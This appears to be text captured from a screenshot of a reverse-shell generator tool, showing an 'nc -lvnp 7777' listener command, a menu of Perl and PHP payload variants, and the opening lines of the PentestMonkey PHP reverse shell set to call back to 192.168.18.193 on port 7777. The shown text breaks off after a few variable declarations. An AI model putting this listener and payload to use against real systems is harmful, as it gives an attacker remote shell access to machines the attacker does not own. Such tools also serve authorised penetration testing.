 IP & Port
Listener
Advanced
🚀 nc -lvnp 7777
IP 192.168.18.193 Port 7777 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.18.193';
$port = 7777;
$chunk_size = 1400;
$write_a = null;